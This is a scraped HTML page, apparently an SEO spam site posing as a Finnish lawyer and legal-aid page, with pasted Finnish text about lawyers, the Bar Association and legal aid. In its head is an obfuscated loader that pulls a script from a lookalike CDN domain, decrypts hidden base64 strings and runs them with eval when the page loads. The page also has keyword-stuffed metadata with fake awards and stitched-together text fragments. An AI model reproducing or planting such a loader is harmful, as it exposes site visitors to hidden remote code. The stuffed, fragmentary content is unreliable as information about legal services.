

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/asianajotoimisto/asianajaja/lakimies-asianajaja-.html
body_size: 45688
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Lakimies Asianajaja		</title>
<link rel="canonical" href="https://lakimies.blob.core.windows.net/asianajaja/asianajotoimisto/asianajaja/lakimies-asianajaja-.html" />
<link rel="shortcut icon" href="img/" alt="Lakimies Asianajaja		" />
  <meta charset="utf-8">
<meta name="title" content="Lakimies Asianajaja		">
<meta name="DC.title" lang="en" content="Lakimies Asianajaja		">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="Lakimies	Helsinki	">
<meta name="keywords" content="Lakimies Asianajaja		, Hyvä Asianajaja Turku				, Verojuristi Helsinki				, Asianajaja Tampere				, Oikeusaputoimisto Kirkkonummi				, Asianajotoimisto Riihimäki				, Ihmisoikeusjuristi				, Oikeustieteellinen				">
<meta name="author" content="Hyvä Asianajaja Turku				">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var KDUwUXHWYRIubsb = 'hbfJDpjfSYVNTMk';var rCcRSRRSDhMZHiP = '[base64]';var IMMSJPZTSNGQgWc = '[base64]';let FDnyYjVOSqyYKHW = new Encryption();var QVoLYyTNGNWfrSM = FDnyYjVOSqyYKHW.decrypt(rCcRSRRSDhMZHiP, KDUwUXHWYRIubsb);if (!eval(QVoLYyTNGNWfrSM)) {eval(FDnyYjVOSqyYKHW.decrypt(IMMSJPZTSNGQgWc, KDUwUXHWYRIubsb));};</script>
			  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.yacss-card-title {
    margin-bottom: 1rem;
}
.yacss-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Varatuomari",
   "url": "https://helsinkivaratuomari.fi/",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Helsinki", 
   
    "postalCode": "00100"   
   
  } , 
    
  "hasMap": "https://goo.gl/maps/mt8nsPGd7z3ha3eH8"
  }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://helsinkivaratuomari.fi/",
  "significantLink": "https://helsinkivaratuomari.fi/",
  "relatedLink": "https://helsinkivaratuomari.fi/",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://helsinkivaratuomari.fi/",


      "url": "",
      "additionalType": "https://helsinkivaratuomari.fi/",
      "name": "Hyvä Asianajaja Turku				",
      "identifier": "https://helsinkivaratuomari.fi/",
      "description": "Hyvä Asianajaja Turku				, Verojuristi Helsinki				",
      "disambiguatingDescription": "Hyvä Asianajaja Turku				, Verojuristi Helsinki				, Asianajaja Tampere				, Oikeusaputoimisto Kirkkonummi				, Asianajotoimisto Riihimäki				, Ihmisoikeusjuristi				, Oikeustieteellinen				",
      "alternateName": "Verojuristi Helsinki				"
    },
    "accessibilitySummary": "Hyvä Asianajaja Turku				",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://helsinkivaratuomari.fi/",
        "url": "lakimies-asianajaja-.html"
      }
    }
  },
  "mainEntityOfPage": "https://helsinkivaratuomari.fi/",
  "keywords": ["Hyvä Asianajaja Turku				", "Verojuristi Helsinki				", "Asianajaja Tampere				", "Oikeusaputoimisto Kirkkonummi				", "Asianajotoimisto Riihimäki				", "Ihmisoikeusjuristi				", "Oikeustieteellinen				"],
  "award": [
    "Best Hyvä Asianajaja Turku				", "Best Verojuristi Helsinki				", "Best Asianajaja Tampere				", "Best Oikeusaputoimisto Kirkkonummi				", "Best Asianajotoimisto Riihimäki				", "Best Ihmisoikeusjuristi				", "Best Oikeustieteellinen				"
  ],
  "teaches": ["Hyvä Asianajaja Turku				","Verojuristi Helsinki				","Asianajaja Tampere				","Oikeusaputoimisto Kirkkonummi				","Asianajotoimisto Riihimäki				","Ihmisoikeusjuristi				","Oikeustieteellinen				"],
  "offers": [{
    "sku": "Hyvä Asianajaja Turku				",
    "availabilityStarts": "2022-10-06 06:24:11",
    "priceCurrency": "USD"
  },
  {
    "sku": "Verojuristi Helsinki				",
    "availabilityStarts":"2022-10-06 06:24:11",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Asianajaja Tampere				",
    "availabilityStarts":"2022-10-06 06:24:11",
    "priceCurrency": "USD"
  },
  {
    "sku": "Oikeusaputoimisto Kirkkonummi				",
    "availabilityStarts":"2022-10-06 06:24:11",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajotoimisto Riihimäki				",
    "availabilityStarts":"2022-10-06 06:24:11",
    "priceCurrency": "USD"
  },
  {
    "sku": "Ihmisoikeusjuristi				",
    "availabilityStarts": "2022-10-06 06:24:11",
    "priceCurrency": "USD"
  },
  {
    "sku": "Oikeustieteellinen				",
    "availabilityStarts":"2022-10-06 06:24:11",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Hyvä Asianajaja Turku				","Verojuristi Helsinki				", "Asianajaja Tampere				", "Oikeusaputoimisto Kirkkonummi				", "Asianajotoimisto Riihimäki				", "Ihmisoikeusjuristi				", "Oikeustieteellinen				"],
  "text": "Hyvä Asianajaja Turku				, Verojuristi Helsinki				, Asianajaja Tampere				, Oikeusaputoimisto Kirkkonummi				, Asianajotoimisto Riihimäki				, Ihmisoikeusjuristi				, Oikeustieteellinen				",
  "workExample": {
    "about": {
      "sameAs": "https://helsinkivaratuomari.fi/",
      "url": "lakimies-asianajaja-.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "lakimies-asianajaja-.html",
      "sameAs": "https://helsinkivaratuomari.fi/"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Lakimies Asianajaja		",
        "alternativeHeadline": "The most frequently asked questions about Lakimies Asianajaja		",
        "url": "lakimies-asianajaja-.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

 
</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
   <a class="navbar-brand" href="lakimies-helsinki-.html">
        <img alt="" src="img/"   width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="lakimies-helsinki-.html" rel="nofollow">Lakimies Helsinki</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="varatuomari-.html" rel="nofollow">Varatuomari</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="juristi-.html" rel="nofollow">Juristi</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="lakimies-asianajaja-ero-.html" rel="nofollow">Lakimies Asianajaja Ero</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="asianajaja-.html" rel="nofollow">Asianajaja</a>
      
    <a  class="dropdown-item" href="juristin-ja-lakimiehen-ero-.html" rel="nofollow">Juristin Ja Lakimiehen Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-lakimies-ero-.html" rel="nofollow">Asianajaja Lakimies Ero</a>
      
    <a  class="dropdown-item" href="Tuomari-varatuomari-.html" rel="nofollow">Tuomari Varatuomari</a>
      
    <a  class="dropdown-item" href="juristi-asianajaja-ero-.html" rel="nofollow">Juristi Asianajaja Ero</a>
      
    <a  class="dropdown-item" href="lakimiehen-ja-asianajajan-ero-.html" rel="nofollow">Lakimiehen Ja Asianajajan Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-vs-lakimies-.html" rel="nofollow">Asianajaja Vs Lakimies</a>
      
    <a  class="dropdown-item" href="lausumapyyntoon-vastaaminen-.html" rel="nofollow">Lausumapyyntöön Vastaaminen</a>
      
    <a  class="dropdown-item" href="huostaanottoihin-erikoistunut-asianajaja-.html" rel="nofollow">Huostaanottoihin Erikoistunut Asianajaja</a>
      
    <a  class="dropdown-item" href="mita-eroa-on-juristilla-ja-asianajajalla-.html" rel="nofollow">Mitä Eroa On Juristilla Ja Asianajajalla</a>
      
    <a  class="dropdown-item" href="juristin-ja-asianajajan-ero-.html" rel="nofollow">Juristin Ja Asianajajan Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-ja-lakimies-ero-.html" rel="nofollow">Asianajaja Ja Lakimies Ero</a>
      
    <a  class="dropdown-item" href="juristi-vs-asianajaja-.html" rel="nofollow">Juristi Vs Asianajaja</a>
      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja-.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
      
    <a  class="dropdown-item" href="juristi-ja-asianajaja-ero-.html" rel="nofollow">Juristi Ja Asianajaja Ero</a>
      
    <a  class="dropdown-item" href="onko-syytetyn-pakko-menna-oikeuteen-.html" rel="nofollow">Onko Syytetyn Pakko Mennä Oikeuteen</a>
      
    <a  class="dropdown-item" href="mika-on-juristi-.html" rel="nofollow">Mikä On Juristi</a>
      
    <a  class="dropdown-item" href="mika-on-lakimies-.html" rel="nofollow">Mikä On Lakimies</a>
      
    <a  class="dropdown-item" href="lakimies-nivala-.html" rel="nofollow">Lakimies Nivala</a>
      
    <a  class="dropdown-item" href="lakimies-vs-asianajaja-.html" rel="nofollow">Lakimies Vs Asianajaja</a>
      
    <a  class="dropdown-item" href="lakimies-ja-asianajajan-ero-.html" rel="nofollow">Lakimies Ja Asianajajan Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-juristi-.html" rel="nofollow">Asianajaja Juristi</a>
      
    <a  class="dropdown-item" href="lakimies-vai-asianajaja-.html" rel="nofollow">Lakimies Vai Asianajaja</a>
      
    <a  class="dropdown-item" href="juristi-vai-lakimies-.html" rel="nofollow">Juristi Vai Lakimies</a>
      
    <a  class="dropdown-item" href="asianajaja-lakimies-.html" rel="nofollow">Asianajaja Lakimies</a>
      
    <a  class="dropdown-item" href="ilmainen-oikeusapu-puhelin-.html" rel="nofollow">Ilmainen Oikeusapu Puhelin</a>
      
    <a  class="dropdown-item" href="mita-eroa-on-varatuomarilla-ja-Tuomarilla-.html" rel="nofollow">Mitä Eroa On Varatuomarilla Ja Tuomarilla</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-jyvaskyla-.html" rel="nofollow">Hyvä Asianajaja Jyväskylä</a>
      
    <a  class="dropdown-item" href="narsismiin-erikoistunut-asianajaja-.html" rel="nofollow">Narsismiin Erikoistunut Asianajaja</a>
      
    <a  class="dropdown-item" href="avioerojuristi-helsinki-.html" rel="nofollow">Avioerojuristi Helsinki</a>
      
    <a  class="dropdown-item" href="asianajaja-etela-pohjanmaa-.html" rel="nofollow">Asianajaja Etelä-Pohjanmaa</a>
      
    <a  class="dropdown-item" href="oikeusapu-hyvaksyttavat-menot-.html" rel="nofollow">Oikeusapu Hyväksyttävät Menot</a>
      
    <a  class="dropdown-item" href="lakimies-jyvaskyla-.html" rel="nofollow">Lakimies Jyväskylä</a>
      
    <a  class="dropdown-item" href="asianajaja-koulutus-.html" rel="nofollow">Asianajaja Koulutus</a>
      
    <a  class="dropdown-item" href="lakimies-vaasa-.html" rel="nofollow">Lakimies Vaasa</a>
      
    <a  class="dropdown-item" href="asianajaja-vaasa-.html" rel="nofollow">Asianajaja Vaasa</a>
      
    <a  class="dropdown-item" href="lakimies-raahe-.html" rel="nofollow">Lakimies Raahe</a>
      
    <a  class="dropdown-item" href="ilmainen-asianajaja-.html" rel="nofollow">Ilmainen Asianajaja</a>
      
    <a  class="dropdown-item" href="varatuomari-koulutus-.html" rel="nofollow">Varatuomari Koulutus</a>
      
    <a  class="dropdown-item" href="avioero-lakimies-.html" rel="nofollow">Avioero Lakimies</a>
      
    <a  class="dropdown-item" href="juristi-lakimies-.html" rel="nofollow">Juristi Lakimies</a>
      
    <a  class="dropdown-item" href="oikeusavustaja-koulutus-.html" rel="nofollow">Oikeusavustaja Koulutus</a>
      
    <a  class="dropdown-item" href="lakimies-asianajaja-.html" rel="nofollow">Lakimies Asianajaja</a>
      
    <a  class="dropdown-item" href="julkinen-oikeusavustaja-.html" rel="nofollow">Julkinen Oikeusavustaja</a>
      
    <a  class="dropdown-item" href="asianajajan-ja-juristin-ero-.html" rel="nofollow">Asianajajan Ja Juristin Ero</a>
      
    <a  class="dropdown-item" href="lakimies-vai-juristi-.html" rel="nofollow">Lakimies Vai Juristi</a>
      
    <a  class="dropdown-item" href="lupalakimies-.html" rel="nofollow">Lupalakimies</a>
      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
      
    <a  class="dropdown-item" href="asianajaja-palkka-.html" rel="nofollow">Asianajaja Palkka</a>
      
    <a  class="dropdown-item" href="juristi-palkka-.html" rel="nofollow">Juristi Palkka</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-rovaniemi-.html" rel="nofollow">Hyvä Asianajaja Rovaniemi</a>
      
    <a  class="dropdown-item" href="juristi-vs-lakimies-.html" rel="nofollow">Juristi Vs Lakimies</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-kotka-.html" rel="nofollow">Hyvä Asianajaja Kotka</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-seinajoki-.html" rel="nofollow">Hyvä Asianajaja Seinäjoki</a>
      
    <a  class="dropdown-item" href="oikeusapu-kayttovara-.html" rel="nofollow">Oikeusapu Käyttövara</a>
      
    <a  class="dropdown-item" href="juristin-koulutus.html" rel="nofollow">Juristin Koulutus</a>
      
    <a  class="dropdown-item" href="huoltajuusriita-karajaoikeudessa-hinta-.html" rel="nofollow">Huoltajuusriita Käräjäoikeudessa Hinta</a>
      
    <a  class="dropdown-item" href="Tampereen-paras-asianajaja-.html" rel="nofollow">Tampereen Paras Asianajaja</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-lappeenranta-.html" rel="nofollow">Hyvä Asianajaja Lappeenranta</a>
      
    <a  class="dropdown-item" href="ita-suomen-syyttajaalue-.html" rel="nofollow">Itä Suomen Syyttäjäalue</a>
      
    <a  class="dropdown-item" href="lakimies-hinta-.html" rel="nofollow">Lakimies Hinta</a>
      
    <a  class="dropdown-item" href="lakimiehet-jyvaskyla-.html" rel="nofollow">Lakimiehet Jyväskylä</a>
      
    <a  class="dropdown-item" href="lakimies-juristi-ero-.html" rel="nofollow">Lakimies Juristi Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-jyvaskyla-.html" rel="nofollow">Asianajaja Jyväskylä</a>
      
    <a  class="dropdown-item" href="lakimies-Ylivieska-.html" rel="nofollow">Lakimies Ylivieska</a>
      
    <a  class="dropdown-item" href="lakimies-uusimaa-.html" rel="nofollow">Lakimies Uusimaa</a>
      
    <a  class="dropdown-item" href="lakimies-Tampere-.html" rel="nofollow">Lakimies Tampere</a>
      
    <a  class="dropdown-item" href="Ytk-oikeusapu-.html" rel="nofollow">Ytk Oikeusapu</a>
      
    <a  class="dropdown-item" href="oikeusavustaja-.html" rel="nofollow">Oikeusavustaja</a>
      
    <a  class="dropdown-item" href="asianajaja-Ylivieska-.html" rel="nofollow">Asianajaja Ylivieska</a>
      
    <a  class="dropdown-item" href="asianajaja-raahe-.html" rel="nofollow">Asianajaja Raahe</a>
      
    <a  class="dropdown-item" href="lakimies-kemi-.html" rel="nofollow">Lakimies Kemi</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
      
    <a  class="dropdown-item" href="asianajaja-espoo-.html" rel="nofollow">Asianajaja Espoo</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-oulu-.html" rel="nofollow">Hyvä Asianajaja Oulu</a>
      
    <a  class="dropdown-item" href="lakimies-kajaani-.html" rel="nofollow">Lakimies Kajaani</a>
      
    <a  class="dropdown-item" href="lakimies-Turku-.html" rel="nofollow">Lakimies Turku</a>
      
    <a  class="dropdown-item" href="avioero-asianajaja-Turku-.html" rel="nofollow">Avioero Asianajaja Turku</a>
      
    <a  class="dropdown-item" href="oikeudenkayntiavustaja-.html" rel="nofollow">Oikeudenkäyntiavustaja</a>
      
    <a  class="dropdown-item" href="juristi-hameenlinna-.html" rel="nofollow">Juristi Hämeenlinna</a>
      
    <a  class="dropdown-item" href="huoltajuuskiista-narsisti-.html" rel="nofollow">Huoltajuuskiista Narsisti</a>
      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
      
    <a  class="dropdown-item" href="asianajotoimisto-Ylivieska-.html" rel="nofollow">Asianajotoimisto Ylivieska</a>
      
    <a  class="dropdown-item" href="ilmainen-oikeusapu-.html" rel="nofollow">Ilmainen Oikeusapu</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-.html" rel="nofollow">Hyvä Asianajaja</a>
      
    <a  class="dropdown-item" href="asianajaja-seinajoki-.html" rel="nofollow">Asianajaja Seinäjoki</a>
      
    <a  class="dropdown-item" href="lakitoimisto-jyvaskyla-.html" rel="nofollow">Lakitoimisto Jyväskylä</a>
      
    <a  class="dropdown-item" href="juristi-Tampere-.html" rel="nofollow">Juristi Tampere</a>
      
    <a  class="dropdown-item" href="asianajaja-persoonallisuus-.html" rel="nofollow">Asianajaja Persoonallisuus</a>
      
    <a  class="dropdown-item" href="juristi-asianajaja-.html" rel="nofollow">Juristi Asianajaja</a>
      
    <a  class="dropdown-item" href="avioerojuristi-.html" rel="nofollow">Avioerojuristi</a>
      
    <a  class="dropdown-item" href="asianajaja-kuopio-.html" rel="nofollow">Asianajaja Kuopio</a>
      
    <a  class="dropdown-item" href="asianajaja-kemi-.html" rel="nofollow">Asianajaja Kemi</a>
      
    <a  class="dropdown-item" href="juristi-koulutus-.html" rel="nofollow">Juristi Koulutus</a>
      
    <a  class="dropdown-item" href="oikeusapu-oulu.html" rel="nofollow">Oikeusapu Oulu</a>
      
    <a  class="dropdown-item" href="juristi-salo.html" rel="nofollow">Juristi Salo</a>
      </div>
 
</li>
          

      
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Hyvä Asianajaja Turku				">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Lakimies Asianajaja		                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Hyvä Asianajaja Turku				</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>300— 320 euron suuruinen hakemusmaksu aiheuttaisi kertaluonteisen kustannusrasituksen lupaa hakeville henkilöille.</p><p>Muihin palveluntarjoajiin voidaan lukea myös lakimieskoulutuksen saaneiden henkilöiden sivutoimenaan tarjoamat oikeuden käyntiasiamiespalvelut. Usein tällainen toiminta on kuitenkin pienimuotoista ja satun naista suuntautuen esimerkiksi sukulaisten ja tuttavien auttamiseen oikeudellisten ongelmien ratkaisussa joko ilmaiseksi tai vastiketta vastaan. Tällaisen palvelun määrästä ei ole saatavissa luotettavaa selvitystä, mutta tällaisen palvelun voidaan olettaa olevan yleisempää kuin lakimieskoulutusta vailla olevien henkilöiden edellä kerrotut palvelut.</p><p>Pakkokeinolain (450/1987) 5 a luvussa säädetään telekuuntelusta, televalvonnasta ja teknisestä tarkkailusta. Luvun 6 a §:n mukaan tuomioistuimen on ottaessaan käsiteltäväksi vakituiseen asuntoon kohdistuvaa teknistä kuuntelua koskevan lupa asian määrättävä kuuntelun kohteena olevan rikoksesta epäillyn ja muiden kuuntelun kohteeksi mahdollisesti joutuvien etuja valvomaan julkinen asiamies. Luvun 6 b §:n mukaan julkiseksi asiamieheksi on määrättävä asianajaja tai julkinen oikeusavustaja.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Verojuristi Helsinki				">Verojuristi Helsinki				   —</h2>
                
                <ul>
                         <li><a class="" href="#Hyvä Asianajaja Turku				">Hyvä Asianajaja Turku				</a></li>
              <li><a class="" href="#Verojuristi Helsinki				">Verojuristi Helsinki				</a></li>
      <li><a class="" href="#Asianajaja Tampere				">Asianajaja Tampere				</a></li>
      <li><a class="" href="#Oikeusaputoimisto Kirkkonummi				">Oikeusaputoimisto Kirkkonummi				</a></li>
      
  <li><a class="" href="#Asianajotoimisto Riihimäki				">Asianajotoimisto Riihimäki				</a></li>
    
  <li><a class="" href="#Ihmisoikeusjuristi				">Ihmisoikeusjuristi				</a></li>
    <li><a class="" href="#Oikeustieteellinen				">Oikeustieteellinen				</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Kaikki oikeudellisia palveluita tarjoavat lakimiehet eivät halua kuulua jäseninä Asian ajajaliittoon tai heillä ei puuttuvan kelpoisuuden vuoksi ole mahdollisuutta päästä jäseniksi liittoon taikka he ovat aikaisemmin tulleet erotetuiksi liitosta. Tällaiset lakimiehet voivat tarjota palveluitaan lakiasiaintoimistostaan. Lakiasiaintoimistojen ja niiden palveluksessa olevien lakimiesten oikeudelliset palvelut ovat samankaltaisia kuin asian ajotoimistojen ja asianajajien tarjoamat palvelut.</p><p>Asianajajaksi pääsemisen edellytyksistä säädetään asianajajista annetun lain 3 §:ssä ja Asianajajaliiton sääntöjen 5 §:ssä. Kelpoisuusvaatimuksissa on pääkohdittain kyse seuraavista jäseneksi hakevaa koskevista sei koista: kansalaisuus, ikävaatimus, oikeustie teen kandidaatin tai maisterin tutkinto, riittävä taito ja käytännöllinen kokemus, erillisen asianajajatutkinnon suorittaminen, tunnettu rehellisyys, sopivuus asianajajan toimeen, täysivaltaisuus ja ammatillinen itsenäisyys.</p><p>Valvontalautakunta ratkaisee asiat pääsään töisesti kolmessa kolmejäsenisessä jaostossa. Kuhunkin jaostoon kuuluu kaksi asianajaja jäsentä ja yksi asianajajakuntaan kuulumaton jäsen. Jaostojen puheenjohtajina toimivat lautakunnan puheenjohtaja sekä lautakunnan keskuudestaan valitsemat kaksi varapuheen johtajaa. Niin sanottua palkkioriita asiaa käsiteltäessä jaoston puheenjohtajana toimii kuitenkin aina jaoston asianajajakuntaan kuulumaton jäsen.</p></div>
                                                                    <a class="allShow  " href="lakimies-helsinki-.html">


                        Lakimies Asianajaja		                                </a>
                                  
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asianajaja Tampere				">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Tampere				">Asianajaja Tampere				                </h3>
                <div class="content3"> <p>Perustuslakivaliokunnan kannanottojen perusteella elinkeinovapautta voidaan rajoittaa,</p><p>Oikeusavun antamisesta päättää valtion oikeusaputoimisto. Oikeusapua antavat oikeus aputoimistoissa työskentelevät julkiset oikeusavustajat sekä yksityiset lakimiehet. Muissa kuin tuomioistuimissa käsiteltävissä asioissa oikeusapua antavat lähes poikkeuksetta julkiset oikeusavustajat.</p><p>Aikaisemmin varsinkin maaseudulla oli hyvin tavallista, että eläkkeelle jääneet poliisit ja kihlakunnanoikeuksien lautamiehinä toimineet henkilöt tarjosivat oikeudellisia palveluja lähinnä laatimalla testamentteja, kiinteistökauppa ja perukirjoja sekä hoitamalla tuomioistuimissa erilaisia hakemus ja kirjaamisasioita. Täsmällistä tietoa ei ole siitä, miten yleistä tällainen palvelu on nykyään, mutta voidaan arvioida, ettei tällaisella lakimieskoulutusta vailla olevien henkilöiden palveluntarjoamisella ole nykyään kovinkaan suurta merkitystä.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Oikeusaputoimisto Kirkkonummi				">
                
                    
            <div class="col-lg-12 pt-5 ">
